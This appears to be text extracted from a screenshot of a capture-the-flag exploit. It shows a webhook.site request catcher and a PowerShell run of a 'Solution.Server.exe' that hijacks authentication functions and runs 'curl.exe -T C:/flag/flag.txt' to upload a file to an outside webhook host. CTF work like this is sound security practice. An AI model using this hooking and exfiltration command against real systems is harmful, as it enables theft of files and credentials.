 Remote Diagnostics Client Spawner
Your server endpoint
0.tcp.eu.ngrok.io:17738
I'm not a robot
reCAPTCHA
Privacy - Terms
Spawn
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now
More
REQUESTS (0/100)
Newest First
Search Query
?
Waiting for first request
Your unique URL
https://webhook.site/9bdc2271-f910-48b7-8a95-adb87ce8cfe5
Open in new tab Examples
Your unique email address
9bdc2271-f910-48b7-8a95-adb87ce8cfe5@email.webhook.site
Open in mail client
Your unique DNSHook ?
*.9bdc2271-f910-48b7-8a95-adb87ce8cfe5.dnshook.site
About DNSHook
Administrator: Windows PowerShell
>> .\Solution.Server.exe
[*] Hijacked AcceptSecurityContext -> AcceptSecurityContextHijack
[*] Hijacking System.String SerializeClaims() -> System.String SerializeClaimsHijack()
[*] Listening on: net.tcp://localhost:2024
[*] Running with command: curl.exe -T C:/flag/flag.txt https://webhook.site/9bdc2271-f910-48b7-8a95-adb87ce8cfe5
[*] Listening...